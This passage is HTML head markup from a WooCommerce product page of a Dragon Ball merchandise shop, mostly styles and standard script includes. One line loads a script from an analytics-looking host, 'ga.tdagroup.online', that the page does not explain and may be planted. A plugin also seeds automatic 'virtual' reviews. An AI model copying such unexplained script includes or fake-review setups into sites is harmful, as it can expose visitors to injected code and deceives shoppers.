rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=8299' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation 